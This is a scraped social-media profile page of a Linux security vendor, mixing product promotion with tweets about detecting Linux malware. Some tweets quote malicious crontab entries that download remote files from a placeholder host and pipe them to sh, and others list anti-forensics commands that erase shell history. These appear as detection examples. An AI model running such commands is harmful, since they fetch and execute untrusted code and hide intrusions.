Sandfly Security @SandflySecurity
Agentless Linux security. Protect your Linux endpoints without loading agents. #sandflysecurity sandflysecurity.com Christchurch, New Zealand Joined March 2017-
Tweets489
-
Followers2K
-
Following1
-
Likes301

We've seen a lot of persistence abuse in scheduling services on Linux (cron, at, and systemd). These are what we call "dormant" attacks and can hide for a long time. I'd suggest checking out @SandflySecurity and let us look for these and other problems for you agentlessly.
There were great answers to this question. I'm going to give you my take. These are all real things we've see with Linux malware. Let's discuss...
There were great answers to this question. I'm going to give you my take. These are all real things we've see with Linux malware. Let's discuss...
Critical Linux infrastructure uses tightly controlled or air-gapped networks. Sandfly never sends data to any third-parties (even us). It works completely independent of network connectivity. Secure Linux and know your data remains yours today. sandflysecurity.com/why-sandfly/da…
We've summarized the SSH XZ backdoor attack with detection strategies for Linux in the article below. sandflysecurity.com/blog/xz-ssh-ba…
Our agentless drift detection can do file integrity monitoring on Linux, plus much more. Watch a demo where we find a PHP backdoor and malicious change to the Linux system binary directory. We can do this instantly without loading any endpoint agents. youtube.com/watch?v=yDdmLr…
Sandfly 5.0 runs on Ubiquiti routers agentlessly with full compromise detection features, including our new drift detection to find any unexpected changes.
Sandfly 5.0 runs on Ubiquiti routers agentlessly with full compromise detection features, including our new drift detection to find any unexpected changes.

Thanks to one of my anonymous spies, I have run this Linux backdoor and @SandflySecurity easily found it. As discussed: Process masquerading (renames itself [syslogd]) Opens raw UDP socket for comms Impersonates kernel thread Waits for instructions More details in thread...
Thanks to one of my anonymous spies, I have run this Linux backdoor and @SandflySecurity easily found it. As discussed: Process masquerading (renames itself [syslogd]) Opens raw UDP socket for comms Impersonates kernel thread Waits for instructions More details in thread... https://t.co/gmubdy9CVp
Sandfly 5.0 is here with agentless drift detection for Linux. Find any change on any Linux system instantly. Fileless malware, user changes, unknown binaries, persistence attacks, all of it. Learn more below and get your free license today: sandflysecurity.com/about-us/news/…
I demonstrate how to use @SandflySecurity agentless drift detection for Linux to find a backdoor running on a @Synology NAS instantly. Yes, Synology devices are being compromised, and no the built-in anti-virus likely won't find it.

@SandflySecurity has a built in password auditor that can access many embedded Linux devices and find default credentials agentlessly. Included in our free license so you can check your systems right now.
@SandflySecurity has a built in password auditor that can access many embedded Linux devices and find default credentials agentlessly. Included in our free license so you can check your systems right now.
Sandfly Security was featured in a review at the SANS Internet Storm Center by @holisticinfosec. Read it below. Sandfly - Agentless Linux security with unmatched speed and reliability. Thank you, Russ for the review!
Sandfly Security was featured in a review at the SANS Internet Storm Center by @holisticinfosec. Read it below. Sandfly - Agentless Linux security with unmatched speed and reliability. Thank you, Russ for the review!
In this video overview we use Sandfly to agentlessly detect Linux stealth rootkits and other threats. Watch how we can find compromised hosts in seconds without loading any endpoint agents on your Linux hosts. youtube.com/watch?v=QYd64E…
Sandfly can easily find the Linux stealth rootkits mentioned in this article, and our SSH key hunter will detect backdoor keys without loading any endpoint agents. Get a free license today and check your systems.
Sandfly can easily find the Linux stealth rootkits mentioned in this article, and our SSH key hunter will detect backdoor keys without loading any endpoint agents. Get a free license today and check your systems. https://t.co/90W3LwS5oo

Why talk about anti-forensics on Linux? Because: Trying to hide is an intrusion signature. If you see nothing on a box but signs that someone is hiding, they are hiding. You just haven't found them yet. The action of hiding is enough to initiate an incident response plan
Why talk about anti-forensics on Linux? Because: Trying to hide is an intrusion signature. If you see nothing on a box but signs that someone is hiding, they are hiding. You just haven't found them yet. The action of hiding is enough to initiate an incident response plan
More anti-forensics on Linux: export HISTFILE=/dev/null export HISTSIZE=0 export HISTFILESIZE=0 These can be seen on any process under /proc/PID/environ with: cat /proc/PID/environ | tr '\0' '\n' What are your favorite anti-forensics on Linux?
MOAR anti-forensics on Linux. These commands we've seen used in /etc/profile, user logout scripts, etc. in malware and rootkits: unset HISTFILE rm $HISTIFLE shred $HISTFILE rm .bash_history cat /dev/null > $HISTFILE set +o history chattr +i $HISTFILE What else have you seen?

Florian Roth @cyb3rops
180K Followers 2K Following Head of Research @nextronsystems #DFIR #YARA #Sigma | detection engineer | creator of @thor_scanner, Aurora, Sigma, LOKI, YARA-Forge | always busy ⌚️🐇
SwiftOnSecurity @SwiftOnSecurity
403K Followers 9K Following computer security person. former helpdesk.
Craig Rowland - Agent.. @CraigHRowland
7K Followers 289 Following Agentless Linux security and incident response. Linux malware, digital forensics, intrusion detection, and long nights. Founder @SandflySecurity.
Jack Rhysider 🏴.. @JackRhysider
147K Followers 3K Following Creator of @DarknetDiaries. Tell me a good hacker story. 💻🔦⤵️🐰🕳️ Discord: https://t.co/qxanMuIy7u
Justin Elze @HackingLZ
52K Followers 5K Following Hacker/CTO @TrustedSec | Former Optiv/SecureWorks/Accuvant Labs/Redspin | Race cars
Clandestine @akaclandestine
36K Followers 5K Following | Security | Osint | Threat Research | Opsec | Threat Intelligence | Infosec | Threat Hunting |
Num @ii6934
0 Followers 361 Following
aryo d @aryode
108 Followers 638 Following
Fearr @_0fear
869 Followers 820 Following everyday is a lesson and a blessing // weak embedded systems software engineering // dumb computational systems // optimally stupid // ✝️✝️✝️ 111_111_111
civit @Z3TAE
51 Followers 435 Following
Serag Adeen Fouzi @AdeenFouzi
277 Followers 3K Following
Shawn Zhong @ShawnZhong_
29 Followers 171 Following
Rollo Tomasi @synrst
16 Followers 374 Following
DJSnackcakes @DjsnackcakesG
75 Followers 3K Following ethical idiot | I like weird tools and computer stuff
David Hidalgo Jiméne.. @DavidFHidalgoJ
155 Followers 3K Following
oscar abundez @DemianAl23
14 Followers 372 Following
Rawish Rizvi @rawishrizv
5 Followers 137 Following
Adli Wahid @adliwahid
2K Followers 3K Following Tweets are personal. Bee photos on Instagram https://t.co/X9rcu4SmNT
Cenkoloji 🐧 @ceykoloji
180 Followers 294 Following Veganism, cooking, linux/FOSS enthusiast, programming, percussion, aspiring rock climber and pole dancer. Tweets are my owl 🦉
Jonatan @jlalop
60 Followers 2K Following
Chandler @ChandlerDreams
41 Followers 145 Following
Bruce ZHANG @BruceZHANGCCC
361 Followers 2K Following Dedicated in Cybersecurity. Founder of Z-ONE consulting, partner of NovaCyberVentures, seed fund for China Cybersecurity.
Gyanendu Bikash Boita.. @Pythoncoder011
1 Followers 94 Following hey all I am an aspiring Fullstack software engineer who loves to code along with a cup of tea☕👨💻
Xoxana @xoxanas
2 Followers 101 Following
do not identify me @donotidentifyme
0 Followers 2K Following
CJ @CanJmp
111 Followers 2K Following
hackertarget.com @hackertarget
2K Followers 387 Following Internet facing Vulnerability Scanning & Attack Surface Discovery. Open Source Security tools and intelligence for testing, analysis and defending.
Threatbear @threatbear_co
170 Followers 678 Following Threatbear are the missions cybersecurity experts
Robert A. @robertauger
1K Followers 525 Following 24+ years in Prodsec,Purple Team,Web Application Security Consortium(WASC) cofounder,Baythreat Organizer,Ex-PayPal/eBay/Box/Workday/Coinbase/Blockdaemon infosec
Erich Schmidt @erichschmidt
341 Followers 2K Following Cybersecurity Professional at Blackpoint Cyber
0xOr1 @0xOri_
14 Followers 182 Following
Iupman @Iupman19163
29 Followers 52 Following
CipherX78 @CipherX78
0 Followers 12 Following
Vincent @g_vincentdania
12 Followers 143 Following
_Crom_ @_crom_
87 Followers 536 Following
ersint @ersint0007
12 Followers 213 Following
M.S.A @MAletaibi
146 Followers 643 Following
Censorship is ██�.. @Malaclyps3
175 Followers 1K Following Internet Freedom Lobbyist, IT Security Pro, White Hat Hacker, against mass surveillance, TTIP/TAFTA, safe harbor, forward data retention, censorship and ███████
pH @pH_T__
263 Followers 695 Following Threat Researcher & Detection Engineer @nextronsystems | @TUVienna Graduate | https://t.co/dvkmWuMMGV Hacker
Craig Rowland - Agent.. @CraigHRowland
7K Followers 289 Following Agentless Linux security and incident response. Linux malware, digital forensics, intrusion detection, and long nights. Founder @SandflySecurity.We've seen a lot of persistence abuse in scheduling services on Linux (cron, at, and systemd). These are what we call "dormant" attacks and can hide for a long time. I'd suggest checking out @SandflySecurity and let us look for these and other problems for you agentlessly.
There were great answers to this question. I'm going to give you my take. These are all real things we've see with Linux malware. Let's discuss...
Let's discuss malicious crontab on Linux. What parts of these entries are suspicious? wget -O - -q hxxp://www.example.com/pics/logo.jpg|sh curl hxxp://www.example.com/0/beauty-036457.png -k|dd skip=2446 bs=1|sh wget hxxp://www.example.com/x86_64 -O /dev/shm/.blah
We have updated this Sandfly check to broaden platform detection for xzdoor spawned processes.
We created a custom sandfly module for customers to try based on the above. We wanted to make it available for testing. You can find it at our repo below. github.com/sandflysecurit…
Great to have leading cybersecurity investors Gula Tech Adventures and Sorenson Capital on board to boost Sandfly's next growth phase.
Sandfly has received funding from cybersecurity firms @RonGula / @TechGula and @SorensonCap. We are excited to have these industry leaders supporting our vision of protecting Linux with our agentless security technology. sandflysecurity.com/about-us/news/…
@nas_bench @EricaZelic .@SandflySecurity @CraigHRowland same goes for Sand fly, filling the EDR gaps
@SandflySecurity new agentless Linux drift detection does traditional File Integrity Monitoring (FIM) as well. In this demo I show agentless FIM to detect a web shell backdoor dropped on a cloud image.
We're excited to be working with @RonGula and his team on our agentless Linux security platform @SandflySecurity.
Congratulations #Sandlfy! #GTA is excited to join the adventure! #Gulatech #Sorenson #Agentless #Linux bit.ly/3PFwoHR
@SandflySecurity has received funding from @RonGula, founder of Tenable Security, and @SorensonCap. It's amazing having these two firms supporting our vision for agentless Linux security. Read about it below.
Sandfly has received funding from cybersecurity firms @RonGula / @TechGula and @SorensonCap. We are excited to have these industry leaders supporting our vision of protecting Linux with our agentless security technology. sandflysecurity.com/about-us/news/…
Thanks to one of my anonymous spies, I have run this Linux backdoor and @SandflySecurity easily found it. As discussed: Process masquerading (renames itself [syslogd]) Opens raw UDP socket for comms Impersonates kernel thread Waits for instructions More details in thread...

I recently found two very interesting Linux binaries uploaded to Virustotal. I call this malware 'GTPDOOR'. GTPDOOR is a 'magic/wakeup' packet backdoor that uses a novel C2 transport protocol: GTP (GPRS Tunnelling Protocol), silently listening on the GRX network (1/n) 🧵
@k8em0 Always happy to get your input Katie. ☺️ And yes. I would encourage something like @SandflySecurity to monitor compromise but I am very hesitant to endorse anything, especially Linux I can’t personally validate through lived expertise. But they know where I stand.
PSA: We have had customers report C2 servers operating on Synology and other devices. This is why @SandflySecurity works on everything Linux. Don't leave anything unmonitored.
If you have Linux systems that shouldn't be changing, then they shouldn't change. Here I demo using our agentless drift detection against identical Linux VMs to show you which one has been compromised. Works on embedded, legacy, and modern deployments for continuous monitoring.
I demonstrate how to use @SandflySecurity agentless drift detection for Linux to find a backdoor running on a @Synology NAS instantly. Yes, Synology devices are being compromised, and no the built-in anti-virus likely won't find it.
Sandfly 5.0 is here with agentless drift detection for Linux. Find any change on any Linux system instantly. Fileless malware, user changes, unknown binaries, persistence attacks, all of it. Learn more below and get your free license today: sandflysecurity.com/about-us/news/…
If you leave noisy detection signatures enabled because "I don't want to miss anything", I guarantee you that you will miss many things.
I've been in intrusion detection development my entire career. Allow me to offer some advice: It's OK to shut off signatures that are causing lots of noise. Don't spend hours tuning them. Just shut them off. You are not participating in a Mitre Eval. No need to goose results.…
[6] - Include /boot in your integrity checking strategy + lsinitrd / - @SandflySecurity , Velociraptor, and OSquery are your best friends when dealing with DFIR at scale - Use Volatility Framework 2 and 3 as a tool for running memory forensics
On Linux there are two attack types that I call active and dormant. Attacks against Linux I estimate are split about 50/50 between the two. Let me tell you the difference in this thread...